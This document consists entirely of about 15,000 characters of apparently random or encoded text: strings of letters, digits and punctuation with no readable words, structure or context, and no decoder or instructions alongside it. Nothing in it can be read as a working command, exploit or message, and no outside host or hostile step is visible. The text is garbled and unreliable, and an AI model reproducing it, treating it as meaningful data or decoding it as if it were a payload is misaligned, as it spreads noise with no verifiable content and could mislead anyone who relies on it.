-L(YnNuw;tOW9WnX_pphDC5nzpCeksW0--Wx7~ur411EeqeIryAFk~xoz6DSE(IBw2^0]]Ku+tIEWq+0JU)f_Sq^ED|9f;UyQ^0nFAJ/OIuBEe]VUIEeFpJfpN;&-r22of;{xfA6(o}hf:2e])VzVO5^:66C2n]q}@IoFB&-U(k|62/-W4}~-r]J}pD^d6yd{)xoKf@qhS]O]]uV~zIR4-5dD7pWEi:X1-ItrAzww_Lwds%0yy;V%Rzp&xEf9]_ff~zd/F}KO}D9&L^-x9W_WYoIWtDoW+s2s52ppkk__:^0;14h%Rrhi&{nhF+pre^i0I;yAui6IEeetrBU+u]JLrrEYnTWi0]y;R]%DnwezWT]+eowwBOsO/R6FhS04kyo+r~;VUBL2iS)kBKoLOkVFdk]%~uUCA|V|Tyhxix]WIrT5rxTxriNW(p|VOUrU:Aexp}tCkF+]/zEpOCO6BI|:}:;y]+^::kNUK{TB}7xnX-fJp2L_4JBkdukQL^{wdKIy-x/RUIV}&_f5f];7E5(-]6J;p6:)DWR^%xoQ|p/^-o_h]p]-D|q~(k{wphoru&2]EAd&nCr{5-OrAqRW]LwFrnW)urNKyw]5xB{rI-FkOkCruuxOKDzQTBCpA]KrWzOtVY~Sot;o@{q25@O)X5fxE{oDO&{--2eurSWrX:IIEz_qrxEyC9uBdrsXNKrWNIVW{|CDhuwXC]xYQuDw/%p(IwnSxz{2}qypD|DWVE@)n(xuyr;Wp7y--ROXOqIs{&0}Ck%X(/]sSCUxttnORLht+}W9uq&+k99w-Ir|X0WIEWuWp)tqwu+E0pW~tp6+B%Kyz6f-i]B9zdx7YUIhdkzVqe:/Q2|(REN~::d--T@fJ;)SpBJiR]h4L(sD&WhJB7O_0zI^TrsFoVNT|xwAkxY6zCsFzO_/|N6qpB2EO9r4he/~zy_Ku]tq6r:n5dB&+:J]ROEewk]J6zJ62D&]ueh(fpo-U&tf6u_^p4pQCEzCYsYIWAi:x]~dK9SYRnU9VLETs()Vfs4T2x{y)ziB0:DJN&JIEzD9u+%dRtqYsKD~eS+-q;&;{~uw+rt&;rO;}fOpy]kA{w+w;-&zR6rw6ouIoE(t1;W|dR9Jt7yCyIy7_UxE&ninE0N@)N]oEwUrW(^|UefLuXp2;u{QwrxR~-+uoyRWW%Yx7e7wUxYpJ0iX70J@1/|Rp}7IdB+)Y]TEsy~]Tw0JuNN^iOu9)n0WCd6VRUK~;hwhBs_p@z69~+9rYI6whw6&iS+N0)]~L}]{EIQqzrLR~h9k;%yW:~CwIQWKoYhQeyUzUTezVx)L5WpqCU0-KI0QBedLyWW|~AA1YUIV/;DWyi]kk~C;|:A:LA5Y(DIw0-4h-Nf]7+Q-DpEB-DzD6;-EJ}fBkFdqs5kSJDTX^O(Copr+YKUCw&VYO}EXCxRryTSxxQn^w9~euRx9hrXX+RWrsLooVEytVhy-K~]6DOR{;WWf2KS(h6%yy-UC7)@in/W1|d]]SKRCxkWECIF;1pTC4k^(KrAE~+LBAk;WW)/}4)7Cx7Xw&h)}/iIOkY:)CkNV6)]C:B2erSi~(Wk0~sitd+t:AeVw2)Vi-fN1AhqWCf~~Rs_QXE_OS06_iF6@|(}:^{E]-_hA]J-tO5k7Yzzh7TC7A{;Ayw4Q6sud46:I}Knfee^Y:/L^:NW+qd-r|)npfBYEWSh]rx@)92&]@q}5y)@AALOVu^q]Dee_oCoR61Oyu]^NqTAx4Vky(-YCw;w/Nk&;yp~oWiu&zq+YtN5D(SzuW{iW;%VUBk|kVzCuTiEzThC]h-z}N%RYr&/U+h@Vh^qLXU{tzt]rt^y]Yur^foIJ2~4e]Xr_~Wi|zW);;JEfXi;-IS7+zYy{tetX%}~ER7x_nDx~JOo/5E0W&Y@perq_6Y;1(J0WB_J9Qo66r^:OS(1VpiN}}J|o(B62O|FB2fAqn|S1(Rzn@B-1ox04w;Nt142iQQ;Ve74Wp_Nwdrp~+0Dsd7QFf4(pRwx(WpTxe-s(xnd-95-yrwrQ^pxr%YQ5iJI/65x5Ki9dnShLAQoB]0YRk06(tyBkxxFi:XuE5NCT+YX;KKB{k__+R&xy1r5RrO%D9BO%DqU]SpeTtrx4UWI@AkA-;-xqNw&Lr]whrDprNE]_9twy-4i@IRdkOVoht2VyA]F504W;rykIQxEwJ;7&(prIqeorE1f~U2hfr@ni-/Y(On;9Ky^z|/+;7&{{XsX]L/wn|^N|Q_Ip@FBEBCVFE%/sqVQC{VI}kK_S|E&J:@dfR]NQ{]fdkkd29hN%iABqqs]n2Vd:1@fUr|&/I];)~^d42]B@Srr1_^k4&IfCnArn%|rOzBrL(^;L|~r:&4uxoWrR|Ir0/puA0ruhxkAfu^YNVVt)Twt~h@-Bxo9k5]iYJiuC0DrTAIrU~&YI2IuAJIuWXreyeC-_2VY(D4ieuxx7hTt/QuedL9rISTt4qprNI4U]+AkUVuzU:~YDLCBD6wxReiW){Di{r2yitx|rT2e{V&eD/9WJ4}e%]pu^k@efnDu^QIE|4DuNW9EWROUO1-6+wo6+WW/Ruurr(BOiI]DIEUnxIO]snEEsnsQS%6@9WRnRWD~@7RAsysF4A)S}x+f2/nJs/INA]KO6f-BA@oiE~DDDe)~-uyqoFo{Tp+kk5CUAzxoouR{~C)N~6_NSUS+]{0U-k2pOki-sUYyu:p0-]%RkL6K];1OB7ryC5uy6RQ}xOQ-W+RErI}OwT6QkRf+B5BnO;Bh@s&I&2&+6|nDruUBr|ffpI/W9S&~2qpW]d5yBCyLs25r^NV:xn@NDyBOkR);EFu]^|B-DBxD^;Lf@{hor-D-rkAOV%AI~Ouq}p(0CK:Dx9Ry0Xtuxt9O9un:rD^ESsV0W(:BS}7JpNE(Es--rU2Be{rkwr~6Y6x6_6xIBxB~C^BieSE(xxBiT^BrL];WYf;etyI{p~%o^feAIW|VOWq&2zzX1A%1hfw:~hOx@AO;{ftB~qTe-f/L5h/)NN/6rzr1]B%XS6rrWps+wVyxF6rKJB&AfIJ(kyuuur:1pA5LX-oNBVN-@f5J;EUOSE]]2rKsx6xWd6xDTk;J(;~%CBw4iyEeArKxKuWNDhFwNx;0~+h}S]n]KUVq-fF5&qFLWq6+SxEe0rxWTuz+Fr]|5pr_tEKi5A_~qx]xQS{h]Iw7tIQ{wd~2Ux|/dWprJ+t/uExDK+X}wq11{;kKtyoiF-D(K6ifBp/y]SR]nNqw0Y|/+e/7wO+Ixf6u|snSR(r7|DI2KoqEe9+-eA+2Koq2/:J2Qr9qId~6&+k(6AsqVy6IhshqY2&VK&OqI~:NVyJ7K0oE@6JqX62IoL@NOoV&)UW&)p-k-z6C9V+~Wf|pEsS]LzOqDLod6J]~&T~&fL]zheoCtWVfFEof^I&pXf];dzuru)rrnkJuzVhz^@&z5%huyNR^BJpCS7rxW~0ks+]rdW0^:IUJY(iJ-_E^%+@Cny2^/h-Y7hDiirDrTiD9q9zA^xIrC@IJC@DSzS02y04ir@+dnuIe)&ExI{rr7]kx)]EtT9IO@|OO@qpro+:2dSDYKzixh_Tx5/s2(&ISLW&2L;&/Tt]NDsWUneJkIo2(p-r{+NwDEoA{d^pk::7K:^6x::Y^J-](IATQ2}AV&oE^qXS}RuxLsW_}nAwDKuEysywQdxu]:]pSn)r_J-&V6Y4K+U%ICKodr]+f0~+}WLE;zz9-oxuW^J{IoDJn-u%YV5+%x^-02BThUCIVW96VOEUKuqLARSKxp;eDIN:+R:CroWL(W@nQ:o/LrN9zkwESIIhEr-@YzVqVUJBY6K|h+LuTU54dWQxEJwtod&FVE5hApkzUrWtytk4(-i:oK--T4RyuiRe0uQ)_+REEwi5nR{CTKYUu:pVr+t%ROR7NrxArpxSEVA4ikB5k&Dyf}^dFV&WR/QU9Xy6e7FUorrNr2ruA_rwi9z0~J_0i+_0if+;De:0u_Ew(sruewu)5~:5226AVi_zzy])r&Vz_;Jx7{d5{~(wBE_hL-6hI(f/YX+/}{A~~6d-(5FJhQyOikirwB6F+)Vr7-kFoQBJwDWUSqErheq:ow:_6z_-FfU@doi_eEASwixf~4OKnqJBX2+Bh|Iw)u(LiUrwN_xE-rrFADJhJ^^qJO_)xW_Dz9dein6KwWr]z~x)+JrxXCWwfF(w_+kR)^:x61r5J|ypQJ-Xu{+CUep771V]ufWrsUBktQO-E}rJ4oL&U]u-_Ff16%:fN(Fy0BrR4Ki9}Uuq&kdJxFESpVC/u^oprwnpu~zIrB|uX2tTXXrtX0NIEe{+XQ0sU}AnFd%zqA)J|@xJ76A0V{N]N7u9FhWIrRNKFhIK5yidOV1U7{CKz&wwr)To&~yp^9tu&&AtrkSI]op|C]zSFTJd&2Kw]T-{~-0~_y_ox_2ChOpqC|BdCV+sp~^OkKARCUVRBRUr]I)rr4dpuy(T9ks&Ar-^-9S&tE2d_~SIu:w)5KWtL;}WJ^F}_q~(Yd^)_qdy^0BprrLDyDKJ;:_|JLeuSy@C_%_@JWiEd0QpWep6tDIxiQOw)s5df0CBDdw@~ifnSC;AVrfpx0-pL11DW-+(LR|wSJxzU7FC2_Y+2pxE:iSx/DYyUAzu(2~qB-_4Tu~;VRuW-6f&yr|)Wzr)EB+)Y}Fxp4INr&e5RnA7_1QSL:Lk)]rR{zLzwWLyw9i0_tdEELEwS}9yYLEtiu(6^5W(99LY2EI^_Cfs9x^I0:+%6(DJCw6ID~Y602BT65p}+AQu+&dO(65@]diXhDurxLnJSuAw0rrD0Efxs9dRL6_1W|J+Ir&)@ry)VIWuDWou;{V2doNU9zAV4tw%)W%OY1OuDr+5Sr+BykxrqzdXLKU@~{U^4+uy+dYfprsDQ^NF5]f@UAY|0WAQkLo76Ix^pp;)0I~NBr;J-I~/2r+k{]6~NV&-6swIo+t66(hdA:2&Wt1-re{T/UyyUDr9e_0k(urAI60Irp]Q~p}QETk:Uqx:](Ey(/UQ_|&zJ+TAit;AX)ATJ&6Ay%Yp5s4rLC4tF+T@F24tRXO2TC6&7L+fB;|u0x5y9e4VhQyV_J66nIBJf^9xCUW&0t4xhTE:qSku6IF@yROnkzhkN2TNJrkSA+rkSrLDS)2kBCVU~XV_]9w;dF(xz_0xI7usQVRnA+5eJ5XeAy4eAQTdAqTwEC_RR9E)dFOwR|+6i6B)w@@x|Y:I5(i(VXpr9)uC}1e~x7+&9VruJL(:A+xSdAu5&6rE&6u9{2Br~Frn7ITNX/(DCu:Yh%RDyC^|EEfNTdfu@Rx0T@r]}Cs/s_~fs_-QsJ/yE7^t(:Ry76~STqrw&;sQEpeLTq0FEDpLFVuF7419DyAz}q|~71L{zk2FB&)t}hC(D7Ok}RK}}q~SBL5(NsX1W9Ip_N0zBoYA_er];|NK~hhWD1-@kF6OOKxRDD}pru)pz1w&f4wIfJ(n;S2I~1x6t:s|r/OAr+sFReqLp/0Kip]FJ7{L@:IFiSKWrO^Br:J4AthtrB]rrI~^f4Xr_1Jt@4NDhzBCi{oDinIqxC{@S7r@)nwIr(exroLfY}iDhqKIrp;Ds9Q{kpXI;Vf0ryf0X|~5Te+4L%tJXYVnVYW1(f%QSQuDs2h%sCyf|Y5)y/z0s5EKs}2J/QoLu}u-pFAdz(r;y))st~N+SLx4X+)NRVp;)z4Q}KTKsWF5C(E9X_wBd((N5J7W2tY;B~BJi1hQ/V5DN(;+@%k9;os(1+6:I_WKRfhBxQW}0rI4DzNQFt^FyCJ5R4RxouF]VIe05w4ie_}qd:VzR]dC/Yyy^%000rBu-rWqS;i-T0Ju(WINxdf&^t]@fD~9^kDzOp^4FkeoIqSsR:(rypI]yOr@-r]BBkL}WNzUpINNrrwesI~6JD:wyf}0%Nz|F)0oknN{dN;y9t~r%Q@B_F@&@Lpd90/ok{OIO){eWfBEdqLWT_pD-Y^&7^6{Fez)9F)LQ]RSwYu5(sI41KTqCX%6:BKfLiY6x%CpOI)xUS}-hEXN]ih@L|d_pn@-N::uq7EUqz;Cd)ww/BKxNuVxi6xO_X96XdW5I:xxyIow;trrQ|4FeN1CO^|@O_2CO&s]@V1F&ArE_9FBXz+@r{UBf67qB5KI(k:RTdd]qz&q%WWNfXB7Ut6(NnUXOBEd5RYX{YO]2Yeo(wnythLhfw1WDzYQCI:|@t0/RTfNsr@WsKs|K7^9kX/2Jd{I{(|Rh0n)6-o~5i5Tu|Jxw4911r}(zhI}C]17u7&zLd47tt/75/CT;FiJyk%LTe:h7q+f(5Xuzy5u;~Q1Bi/&Y1Ls-U]Ei_I2nQ&xk5th09CNF%1ho}5/5^)sY5nYkB6Sf/KArJ/CkdT6pXi:~Kyw4@sErpFIu]:DuL:4uq|yCFp;xx6xpoi]hO-^h]}d-Ef;eT0/SSOD]w{4e|04~nDp2J%pWxS1Jzy4Sq~euCqVAp{n5r{f5SIf;~@oW)BhW)heAwBW&S0wNiSW;xDLTINkrprwrkIwUrBw;k]%@2KDLk)YoN/6;YWUU_)^n%5O1;(U1;/R{XeXAh2@%e7K%z@FQ/0i%pS(@x:pq~p9VT](Y+rhD2o:5z6W;9k6RWO&z@:EOWzCRO{pIo50_]]S~|B|BVJBOQzSTn(h+AiBiA;x4ULo(%:(o@;;4no%yep-i5iOCDFwhRuA/s:hKUx^]RO06x:}:FB59xUDLy:h:DBtETDIEE_p5N^4Uf;O&dXVhF:REQxVC|_u1F-kVISOzWuptox/0rdDEzRLV|W(6r{&AJ-ouY+qT^JW2_Tqh~(XD6hpJOxpyRB:]k)yE+z6F+wWt~uIVy@KNIBqi:C-LxkUR-WrdQdr@)})EupBXs_CKEW(w996hnW59KKqiDJt5V9rSxIdETf;zB+Qi2]SR/BfO2QIxVkpro|4k&+SKerpedn)_kJ}xyEw]D{tAN+-:WEUuDrXx/hsrrnYWx-r-Oth-EI|;k4w||7Spueh;;z--Yk]Kd]C-|XX5x;e;/iE^y%W/%C4BEWwk7{SEEyzQ&y6I~~+f+ky]qkESB-UqI||CCJK~N+EeDW+ESOF:BxSS|D^xU+yzFwBJEnIohiwuw4Np-kAIu^qJUUz+&BBA]uN~UAABq@h]AnAfYVAVk|+qI-u){dU}qOzJwk)w&uNyyA((QA}A}oz1zBrrpBB{+fprRukkk;I+)y--o(QJFhSS5&r2@VfAf-UUD6rAq}JJ_9I~zBWzE]uE:%RqpIyNhwKqRr}@tdr]55F}SADXp9&@K@{@C5((LrzLOpV+]wpukFzhwxf+JJoRoqs@-Sx:6h9pNrf+KfIrryXwnD9IIDUTu+et)wEAoLu_L49Ds@-/iYy]{OS_yDx~h4/(Wr~~6xIDp]Y;xhhh;]yzwx]kRdLW-(fRpN66e5Lo1r//74C-OL|;niIR|]Iq9]xyf-oWoo7nAp~~0E:d&zIeK:S{SOL2V|TTRynkY&y;7qSL0Qxn)TqBAsK0eN||oBn+JSN%9S&&^J%uAd))_:Ahp+;RQ^V2VFQAAf(uW~}+qnK1AArO]{Cry}p6T&zzkie]J)-@OF~iFqqqV^kdd(B}xrdddx^Wy~Jqd-VkDRuDeuEt@oyWrrtrTJ4VDupyzt5)o{e]0r&D/]K2xtuwS+nn(BF{uJLquxhhxd6S&tfEfkx{^Rs4J1TrDV{{+xuFRxoq0Ey1nVtisD{h+ruYI)D/%r]UIro;hp;QDnorwEtywdrXRu@{{srr@_O4XBY+pDeDR{KKessoW(X/XCSq@/%%Y625/1K1t7X/XXD24{k0@6QxVYf%t;qp]LWBks/}V9nEDYKuCUx6i0DU9FBp6zADtiRt~^B-L9)t]yUt@6kBnB~|VS{rd:Q{d0kq^Su]I~92Fpuoru]zEkrEuYr]^:h;-}Cuk%z(R4t{iJ465x((VnAhrxDo&;D;Iy~:x;dKsr9ffVTq6Y{01OChE({Qk2r1xxDpF5fWq4_T(Ew6rx7whCp6/en-^7opord/k(rz~wyUUusCIy-up7~puKEJp(DxSsOIhAzR{E{FtwF0-yW{7{tJxr9i(hxkXzI6E|SEQCBNt0oy2Q}dLX%V_V/5Kh+zpyyqxdQf664zYJLS|+Y@h-CzIq;RJ~X_0R:Az;di@D6V2q4Cr(5u(+;iI(kAWrNxt:II_BF|pLu-yiFY5Nwoouh(J|5q)u_AIpd+F;kR%qhrwD9^R9^rr-Q(;B^5qVd9&x2NEpEr~;Rqd}F}(f)A&D9Y}KuRiXkJ44qxdyDRw)k/T|wxo^KuXWySThOT+k;rr_-9)QhX&B-CEytK%y1(JwWhC50O~xN:EI~;)%RT;BL|{FOOkTDX0hTFxsQ^o0]/hi&|V5TpeqE]NSVQ(d4:V@BTVhx-fD@kI:^+CV5d(9/d]xsDYT-~^Q1E0@LzpB)i/4rx|BOri{whWe]u)yttU4(w97-2ufx0sWn5+RXCqNy:+Up^SwBhAk5rK}:O(K)dus]F(wCR]NIphf|&EEK)fYuY9hRe~0pr5OdLrOwDyuiq%SyrJIR@reBOu^WyBz6upINW{pRY_;p9L9D^rKw{A]19nO9Wx7z@(nKQ5;p+dI)t9J~;w^NpE{4zBhw@h^snWVr+4AB+/yUt1;h)Uio7dSEW4NB^qtIphiD}khK;:0;LLxwJokAUx|u&xYSOrCIe-rrwXwt]h5|AL}Rnpn};u4WKUxU&WA^w@/wpq4xprhe-ko~TQ5NF-K|6|XIRxi@/@Br@S9r9%_noC_@:yn({;ru+)Ryy;x]|R-BTw{wLN(Tw_r-i|0@YhWd:k|+-|@EW6REwr@FhC7yoIn1f2Kyt;@)Wu^OXJh-S@qrIzFdJYt%JAd|&DNyNex+zEVUC~^n4)kCdWJzEz:TuBwVKfnKTSE;ppO9J(kuu1SC^^R^-pUkiEr~]^rXJ1OD^yf(p4~5KyT5(2^9siV;]OJp2rur}{4|JEWIY^E:)|+R]NRR}2Y_hIqyi;W}@nJ61Vos_/V{O:1:)WQ{oy;tEyD4LWouIuhDOrr(qErDQO+C-7)}VwJkALtq_+oYtVFhhV]VuRo;Fdh9|V5@V-}%k9Vd+C2d07{|FsU/z)U|JKpk-{wy}JyNfxq_6%9rLD}}F1TQArXk;qT7%JIE0pJwt+(Fhxe0puI1_W~iJ02f:]:sho}4-~]Y^N}h(|^{@T0;({)(2un;YI]]pkON4hLxn^U62Nix5%2kVV7^B6rA~trx]d0D6sYpRRdrX_z7rfotX1o5LwVWAekdJ{QEzYpRwo-DIw]FOIhAfFy+(ofx0U]hQoSp7r2OD/hx&OAiqK{ex&r7wBi%w~90oI&:;{99/7xxE@6Cx6/-pwUEBeeT~drekXwLu2WYXh70IYY92]Q-tWJ:0@:0OTBY}zrE_@tuf:J/-+NRO5DIku:Xq+in7F~h-%&rsJ1/LLfR6{i2-+SsUWyr@(JYfFK_}U0YeuY:A)UTxs_o6uK;k(L}NkdXdL6n)/ND^_h;Iu(VyWw4uO9-d4sf;NYKxB4WQDYRYBW;:r6u7XX1X_+:4sOV_5_{OpLk/u2Y{;x-^rEqRJoqk+uCVuuRpEnoON61_EE44C}I_%/2Efwku^oIfw%E7uL0KeS@|yuT)-i{wQxe7hQOIk:Bd0eK@W(%05@s(pYn9;)Jx/StNNx9kDC/n(1XI{2+]/tFL@/q@((%Q)Yu(n5sIII2kt{7F^Q0QRNidBF|V^duenXSdJ0hfI7--q~9uVtwf7qE-/QR~6D}ihe--4SVI|+]zBuk~uJS/@Tpp^Dpir+_Qs)dEI:Syr;1~k0tLW+;UVn^uS4)N^)YU2Ce}]&UU~R2Nqnf-rztfDrr0w_5I~@5r}%~R0~Nqp2@Jp~u{r|frp9:pB&KfhoRrrXFOA%DWu/ODpNBpuqJBkuDQE^NrSY~R^rNLp0I+29iW}w^IroEqVS9}B(d]D{fn41yusNAy9sJFsNQE9D;Op74qs1RQo7qWDtyusszJD0/fs|7(Dedh41VnD7R+s}WUsi~kW22BohKL9o)p91kJs1YSo6AzW2Ors%hzWCSNs|s~sodBrA%:9eQqs~UE~-h}C~e(4QIUouV}RSJR^zF}~S~kuh)QRQYJ0xs+&)r]X{UdAy)UWfzqVEsO/kyRiBz0hpk066x+ExNO;u|@pEY+NuxAydx|XAstI~A@1-W-hUY&RdwRn]ft56x;@pxr)ryxyrw|srLIC6E~Bhn49+nY;-1|qh&|QpzAuIw1i]KrI(7FBrEQkE2q1Eyw-(wU2IN7n]-i+-oE7(X^]-Q)yhJ_s(DQ;u11syxzRf0e/fRR%(9N+x+w2Wxn~(%0t(%C+hQRY(96(69@srxYFxWn/;WYDp%tCY+O~h/n1;+I;(9tqY+y0Y|Ii^zn0ywNtx+;OY9Jo6977px~6(xEdr9N5(u;(q46^hW)LruJTdrQqy2&(N:+JdtdLq6Xyh6hs+kD^C/VnnBp(qoCwNqCk+2IU7IuN7~)yVAr2k&NTupuxi-r6NOUxwpr61Dxd|DAiF-)&:9Uq7@p2ssIFLV|;&WUi%EUC@SI^|kpDEDW]KIuqO-h+:IC%Q]f0Q^Us(@IX^V&1wp)D(RAsUAh72q~7IWrTqk~Oh~WyfwV/_Ee++VhFJDhL-JBrN|yu_Jd&9OSY%DV7k4r&To6iqs7N/2WzI-7BS+6(}seS(+7L;2u06Dw-^OuQnw7COneSIU7B-&riWU7Ed2r|{+eFs&(JTWeqBr7RQsq+ko2fo|(2Jrf;sCqyU2726-rxq9qf_IrwfDqiUp7CY&7zQ-ikeI])zofE}2V6|^/@J|Jn-YTOu_6B/Irr0;k9UJWR6}p-4t6+(4}AXdhu0/]-s~iWWppWs)O~06_E|en-0L69CY_9f^f^)SF^}Ei^1fN64I~-o%^SDuBxQhyW{D0k-/(+:JVdAFf-~sq2^4-r_sOuozEIywYI/p(S&q{SBhpuQJIrB4(uSwrxQ^p0/DoSULO4-&6--Ui|w:-Ax&nB72r+zE}9e9As/-^&s_QntJ{syJFnW;{2eyNnN%DWCyns/pLnKk:r@ydW(5+K2)-+&xUnBxYCodS+;y^zC1RoSS+4odD9D+B+oXL91JIKwSRn+e:-pz6OC+Qs+7:I0@NKkEqw~UEVt0y@WXfOLfKX%hQkiLwxpy/|~Cz|A@{&+-e~UuJFI@T2rdf0SJf{N|OW+EsoIK+76FOUrK6-qL;Drxer:;xKuxrdx_S_qsRp]y2Eq_1IOk1-h_zyxwz}px+Brxt7rEBIJnAJ:d}A]2@7+VKLkqOX(FQ6AKoIzIK0E7XWutU-~e)WIO4xrXC%kIyqA1krqUSFVk]A(DqQV~0wqWin^BeKf4zYLphOO%Cx6WsDN{ed^5Y2rw1YYWJy:WE;O9%U^5w2z9V^^BQ%S9Nq(%5uh{4xYiJ)6JtRx|QTSx4@(xoNYBiD^4AUu/t1f%:16JehFW]UO0VC;t:&-/5uU}dV^Ld+_LwUhK)f:@DsC/Vy&IF:YSCxqdqKphkUXpqQt-BQOdi%wKFnKD^xnr5O_w5_uOUOF4U2F9AfRV^Bd:_tYu9W_9)p_IrJ+R)}zdx&N^JULr9p;)J-N4;Rr6Jq9Otdy&dkBdLU{~wrwrrL&|JpfVer|6(k|4kkqIJsUKY{_nd~T+VY-IieDJ(6Y17x496EA17f}JeSYUr+::qxzpu0E5FxzI:|CtLK5:eU_OSX/+6f7+LDpKqWhofN^U7&/O(qt5:w7nrCID2:N-F-Ld7}qn7Q5r:ozS+^WJ6K~Ae@VueDiS-p6WF5oWry6dzisDp99)FXS0fX4uds|5N2Y+fCJA)y|]fFsz9&Lt_txE/KySBr)YQ]&2d5C56^UKAK~]d:||FzI{;tqBN6u@ERFzIu@26UJ0As^7;Dqz{r|^SiEuxd)sA|XKfp_F{uoe:R/xSrdRo6hW/WB|%-A:pRpkptLY;0YKk1t-0n95BtWY+s05^UeIUDt%KIfK-rtd-r+KEt4UQ{&proO+{yB/QDW/As4k^no2qKpdrzk)x9odpt1@+{UKx9;B%+|oz(7CroJtz(6;xt;7k9{nf1s0k4Q7x1U7D&~Np4{(hU)/KKEx1WXW^:RLi:W]wwYJJ{wwIsUwAIR}T}_D-6S}yk~/xIzqLK0AXEkrz01~ESKpO+CVBptrUt6{4+q7+Bsr7uXCh7%_Ki-Wz|~q+xwy&%r]_B~L4itw)BBKJ+;qo0]]5Ku7E2yIwdN]ofWtI}D2Txr@eOpoU6erdCi2TOrUw}x2FS(QdJhJY%i~7]~WQV^J0Q(9f-6Qe(^idRTzd;T|Jzp9CF5k^@h%tk^p&|L%0@(xNq^:B/LQK+^BtJ(rhfCInq;W90Y+@VY|h]4W4&FT6eDQ~k2~wVJ/9{0%Q2_/r+6/kEVru&C+dJ2+^d4+p:V@wy6^(r;2(EOJJXR5US7zzpJS:TRsksIz;LA|seJNLKDKi5~Ep-XtzVuFzRpkXzRxz/6C;&CxC2^o~&xXzwuq+UuxKfO]I9rEBi:q~R6D0ADf0/4/;5]uu]AEhBQoWCkrEezp~IUpr&&Ar|Rp-O9~_pp6CKQ5kEdIwr(Iw|t]rYFLhL(UB+UV~{^n29^z(Y@rR7]|4{r&(6YI4}D)7;~20i@1e2B(7|eUR6h+r}&p(hQ2TxtQrqR(7SEnFY_UquJQrKnKeOD:XR:N7~UNe61&@%JUT]0t6^C(T;{|r62F])WOF6@fB&}RBLB:VrW{s7ISDx0D04)fkIBy_4^N|D5(VQ9KzuwUNsfw}NsS}hiDuYw0|)Wy5FkiAS0Nx6irTTuIukXpCV]r})R{k17h^WC5O}_N)JL4_(Ih}XYKuWt4khR-;:6nxd||UE/0kS9Dr9zA9SQ-/D{tDVfT%ru{FffQ|dWz0t)t0tOwOrxI0):Wr07DI6uYprFI2t_sJ0(BhSfV/tX049+k+{du_2++_IE5fDNX1w@h4|o)D9R/dNJX)t4(Yft2us00(r+skW5p~o2yFn%]^rxs7|oK:Q5@Fn@)dN9ehsspQQXDBKXppnyni)05k&tyuQ45p4|@xouzDQt@{TUqT}]2kQei|B%d06o}/~J:^QNT;{579VDJz:0pNuJoI{9);pedO6TX+xsYz:1U^u}^+BKJ%IS_BrdtiItih9C1Cd1|Q]&KTF{QihT+(k1IF-+f)I+hIr&&]W~EQk1Ietw}q:BD-rBACL}{Up/pWpQYReQ&F@ruDCrOrnrk(;S7{Sp@&Crp%SiR;zw-9ew6d+6k]uYT](U9q2sUWXf4:N@+NnY|y12U0kYYIJK{19;BnWq%&}K4TyXS{D_+Ju:%|XoQ^%@AWSxBq1O%&+SrV+X~{5LN&1KQsLYQy@L%oR_B7Q6Yt%Y9et7)1uS/eWu+(iKVi{NWDIO}fhWO|/e(dEXf&k7fr9u|Nf0UL&9|24DrqC]@sf})J:Dyy4rUr@WJtuut%&@NTOUE@(WwyuwJ05+LY}__@9]V0])0|uiopVX7_r9:hJXyT~4:FKE]p6uqz:~x-Buf&f0]tkrwKxt55qN2rYXp)y}():0EekxK19I1wEX/wRsrA1zI}{OKSU0RoL/;Rk00kr2x9D/DrrOrRfe4Q{pnB;^hJ/]{w2yoi+qzR_FsSXF2r_p)(F/;L_h;ehXp7n~-Fz)FuoA-7z4FSXN;7L4&nSB2X45&X|L&r7x%ri&s6hr77VwY2f}tnqI5s]|+6pqDqAx5R6QDLokEi&r_qLx/05i-V6%VqFkQnQ;fk6N/kIzykU0iknsxpx_eQni~YLNCpI-^kB0ACnU6{0-IuFQX^w//s:~~KfAxKUd_~NA6QNw@t+5_xBdDxu{yQ7LQ;7Y:D6D-}X7zYzI+xu0DeRI/hC{4y40Q;0YNCBY;~o^+64;9]EJz9~uwwD{U;~^C/4EUAhuVOKEeWIUwerOzdIIWNIyLuDyW&CprtxDwrDLrxpNYDi49XTRJyIUJ7F]%;f|A}F7BUF7dsw2(sQOUU_eSo_+E0_2:K%4:k2JQWqAA0pqQ1f]A77L0QNt1%NhAp~fhI1~s7i+W6Qw2~)I&77i(6t)e-yu07~+W@Qx9hOdkwu@_pThx^O6kKBhY|y7IOy:Nxf&UisfinE^]z}N;R9fxI1O)7|dOetkhJwiW]2ykwNkprIY29z+kFBx}dqBxVtE:WxwthpzX&hEOEW_p5N^Trurr{tWVIr_sx]5L{6z&xhBEf_s_L_&q@tEdtkOruhR-y;EwxDWEDe]w6+rBSeQ|hwEi+pB+TJ+ukN]yWpBWE+r/7DnNkLi~]zYe^ed{O1A5i+E{pswhrpi+Wq@0z]1rY47Xs1{AxQ7iuBT~uI(IuT%xOL_u]C-LfrhuOfxh94}^xyS%oQkSkf{AA(+BsI@EuR-ok;CIWIyOBzOYfwur2Dr9x}Dtr]6)1u-tu)Dy-rIDtuCu]poo%yfxp20U{yuQKVrCO|&fA;CNhfTEIOoUn2wO-InzhYp9I/X0-(Wt;oSpBCI:%qy]wI0u~(N;7prBopSSq56ex|ikqE{7N/D|AWpUL~h~]~{nUrzIW{ACBS4ir+&B~i7r%+x|y;]BCooq@piqBX5y%+]x%^C0oJw/w@20BJN|6:h;B0}]uAAKf]ODr&1oEUw2tk20k(_7xW~}}qqJ5)VtVo6T}AfdfAkh~]nK%UVy-U|Tf(Lu-7i@RhO9pu(UU+;]iSW-WWI~up^OV6d)dzzhUhJOS;@Ip:TX}VJ5dKtAFSy+&&I~I9wxxU7-(y~}(AD-^e+@rrKW]U9rrp+o-IyeK}]~2ikAU+YffnwLIrqs6Jxs6~&O)dAYzR00SEU|KfETpIW]]zwr_DpISzrx~pDrpw9rt+Xtrr(L;rxxT;DsrrEIkWu7huNi_ysw]Jd|O-7ChWz;^R(R}y{+I99JL~1~)rrC|6UOVYyQ)^KIWD05~_yC;RB~^(r+//d--uu9wJ@D+rs:5y2~R42qkzI7E92{U|I4F&;|6edBJy/IiQtwS~1%2Ewe^C@C6&EKeyr+J}~|sV(A2qS~yWLL&D9K]A^wO:VVVOO_Tq-t(L0Nz~AunNB&s&i}oyBTXTi&ktu5uywxw+%xiF26:zWzkp^@5(5:Un]oQKOCF@)%@^fq1Eux]Tp-uQ4OXIk&s;^W2(K5(1(O0WxwW|hh9izB+wW+Fon-BCFn]yrp6pk0ozYr@k2W:DrR{EKp2}C9r0utt^yfEoD&_~x(Ox{or;;&y~-{0Wr]0EC|{ep~-@C%;NnL@xkWVD(0B]+xDVy0S4~/iiN]ztYXX}WDy:2uw7/%D]S0(;ieO@w+U~n5B4L%-6+/]y}C+X;w6FdRJu+]yxrIy(Er|&I